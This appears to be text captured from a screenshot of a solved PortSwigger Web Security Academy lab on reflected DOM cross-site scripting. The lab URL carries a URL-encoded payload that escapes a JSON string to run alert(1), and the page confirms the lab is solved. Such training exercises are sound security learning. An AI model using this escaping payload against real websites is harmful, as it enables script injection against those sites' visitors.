 Reflected DOM XSS
https://0a7b00b7031ad90ec04c5fb6004a004b.web-security-academy.net/?search=%5C"-alert%281%29%7D%2F%2F
Web Security
Academy
Reflected DOM XSS
Back to lab description
...4c5fb6004a004b.web-security-academy.net says
1
OK
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
Search the blog...
Search